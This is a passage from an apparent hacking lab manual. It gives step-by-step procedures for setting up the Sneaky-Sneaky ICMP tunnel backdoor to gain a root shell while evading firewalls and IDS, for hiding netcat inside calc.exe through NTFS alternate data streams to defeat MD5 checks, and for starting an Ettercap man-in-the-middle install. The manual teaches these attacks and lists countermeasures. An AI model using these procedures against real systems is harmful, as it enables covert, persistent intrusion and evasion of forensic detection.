

**\*Note:** NetBus has been around long enough for several NetBus removal tools to be developed. This tool is still effective as a Trojan, however, because of the sheer amount of unprotected computers.

## **Lab 79: ICMP Tunnel Backdoor**

## *Bidirectional Spoofed ICMP Tunnel: Sneaky-Sneaky*

#### **Prerequisites:** None

**Countermeasures:** Updated antivirus, strong firewall ACLs

- **Description:** Sneaky-Sneaky communicates in echo replies, which the kernel ignores and are not normally blocked. The packets the client and server send are spoofed, and the real IP is encrypted inside the payload. Sneaky-Sneaky uses this IP to communicate; the "visible" source IP is never used. Remember that all commands in Linux are *case sensitive*.
- **Procedure:** Compile server- and client-side components, connect, and control.

#### *On the Target (Server)*

Identify the IP address of the target (server) by typing **ifconfig** and pressing **Enter**.



From the directory containing the compressed files type **tar –zxvf icmpbackdoor.tar.gz**.

The files will uncompress into a new directory named **icmp-backdoor**.

Change to the new directory by typing **cd icmp-backdoor** and pressing **Enter**.

The next step is to compile and create the server portion by typing **make server** and pressing **Enter**.



The server portion will compile and create.



To execute the new application, type:

./ibd-server <ICMP Code>

In this example, the ICMP code is set to **0**. The **0** makes the server respond with Echo Reply headers.



The **icmp-backdoor** server portion will initialize. Proceed to the client part.



#### *On the Attacker's Machine*

Confirm the attacker's IP address by typing **ifconfig** and pressing **Enter**.



From the directory containing the compressed files type **tar –zxvf icmpbackdoor.tar.gz**.

The files will uncompress into a new directory named **icmp-backdoor**. Change to the new directory by typing **cd icmp-backdoor** and pressing **Enter**. Create and make the client portion by typing **make client** and pressing **Enter**.



**M** Red Hat Linux - VMware Workstati  $-101 \times$ Edit View  $Fde$ Toam ............ Red Hat Linux  $\leftarrow$   $\rightarrow$   $\times$ ot@localhost-/Tools/ vI. - - -Elle Edit View Terminal Go Help [root@localhost\_sneaky-sneaky]#\_tar\_-zxvf\_icmp-backdoor.tar.gz icmp-backdoor/ icmp-backdoor/server.c icmp-backdoor/Makefile icmp-backdoor/LICENSE<br>icmp-backdoor/config.h icmp-backdoor/README<br>icmp-backdoor/sendicmp.c icmp-backdoor/wrapper.c<br>icmp-backdoor/client.c<br>icmp-backdoor/opencall.c icmp-backdoor/TODO<br>icmp-backdoor/CHANGES froot@localhost\_sneaky-sneakyl#\_cd\_icmn-backdoor [root@localhost\_icmp-backdoor]# make client -c -o client.o client.c<br>-c -o sendicmp.o sendicmp.c<br>-c -o wrapper.o wrapper.c cc in e cc cc -02 -Wall -o ibd-client client.o sendicmp.o wrapper.o<br>[root@localhost icmp-backdoor]# 606058 Troot@localhost=/Tools/sneaky-s 09:36 PM  $0 = 0$ 

The **icmp-backdoor** client will compile and be created.

To initialize the client and connect to the server, type:

./ibd-client <target IP Address> <ICMP Code>

In this example, the ICMP Code was set to type **8**, Echo Request.

**\*Note:** Because the server is set to respond with Echo Reply and the attacker is using Echo Request, the traffic will look like normal traffic to firewalls and Intrusion Detection Systems (IDS) solutions.



The client will connect to the server. Notice your prompt has changed to the **#** sign.



To verify you are actually connected to the server, type **ifconfig** and press **Enter**.



The IP is **172.16.1.200**, which verifies we are at a server terminal.



At this point, you can operate the keyboard as though you are sitting directly behind the keyboard of the server. Run any command you would normally run, such as **ls –l** for a detailed directory listing.



Verify your user mode by typing the command **whoami** and pressing **Enter**.



Since we are attached as user **root** we have absolute control over this target.

**\*Note:** I have been asked many times, "If I already had the ability to connect and upload this program does that mean I already have root access?" The answer is "Not really." The biggest advantage of this tool is the ability to set a backdoor for you to return to at any point in time. Many times a few minutes of physical access are all you need to set the back door and then return remotely.

# **Lab 80: Hiding Tools on the Target**

### *Hiding Files on the Target: CP*

**Prerequisites:** None Local/Admin Remote **Countermeasures:** SFIND Tool

- **Description:** A common technique is for an attacker to stream files together to hide his or her tools inside a valid application. These tools can then be extracted at any time in the future, even if the tool is found and deleted. This can obviously be a very damaging technique.
- **Procedure:** The netcat tool will be hidden inside the valid calculator tool found in Windows. The Date/Time stamp does NOT change on the calculator application, and by using this technique the MD5 checksum (the standard for computer forensics) is defeated!

#### *Scenario: Hiding Netcat inside the Calculator Application*

Verify the Date/Time Stamp of the netcat application with the **DIR** command.



Stream the netcat application into the calculator file by typing (*case sensitive*):

<sup>ox</sup> Command Prompt  $|.\|$   $\leq$ ::∖Security∖Lab96>dir<br>Uolume in drive C has no label.<br>Uolume Serial Number is 44C1-800B Directory of C:\Security\Lab96  $\langle DIR \rangle$ <br> $\langle DIR \rangle$ 금도돈 calc.exe cp.exe<br>ettercap-0.6.b-installer-NT2KXP.exe<br>monaint.exe exe aint 34,040 mspaint.exe<br>
96,561 nc11nt.zip<br>
1,253,750 nmapntsp1.zip<br>
4,580,451 bytes<br>
11,229,495,296 bytes free File(s)<br>Dir(s)  $\frac{1}{2}$ ::\Security\Lab96>cp nc11nt.zip calc.exe:nc11nt.zip:\{ :\Security\Lab96>

cp nc11nt.zip calc.exe:nc11nt.zip

Verify that the Date/Time Stamp has not changed on the netcat application with the **DIR** command.



Execute the calculator program to verify that the application still works by typing **calc** and pressing the **Enter** key.



The Windows calculator opens without incident.



### *To Verify*

Delete the nc11nt.zip file by typing **del nc11nt.zip** and pressing **Enter**. Run the following command (*case sensitive*):

cp calc.exe:nc11nt.zip calc.exe

The **nc11nt.zip** file will be extracted again into the directory.

**\*Note:** Streaming files is such an easy thing to do and I personally know of no Administrator even searching for "streamed" files on his or her network. This technique can be very dangerous as it defeats the MD5 checksum, and at this point there are only a couple of applications that have the ability to detect these "streamed" files. Security Administrators should not only be aware of this technique but should routinely scan for the existence of these files.

# **Lab 81: Capturing Switched Network Traffic**

## *Intercept/Exploit Traffic: Ettercap*

#### **Prerequisites:** None

- **Countermeasures:** Encryption, strong security policy, sniffer detection tools
- **Description:** Ettercap is designed to accomplish man-in-the-middle (MTM) attacks. With live sniffing of data, live filtering, active, and passive capturing, Ettercap can be a very dangerous tool in the network environment, especially in a switched network, because it allows the user to sniff traffic on a switch or manipulate the data.
- **Procedure:** Set the parameters, execute, and analyze the data.

Double-click the **ettercap-0.6.b-installer-NT2KXP** icon to begin the Ettercap installation.



Install Ettercap with the default options. The Ettercap installation will complete. Click **Close**.



You will be asked: **Do you want to install the packet driver now?** Click **Yes**.

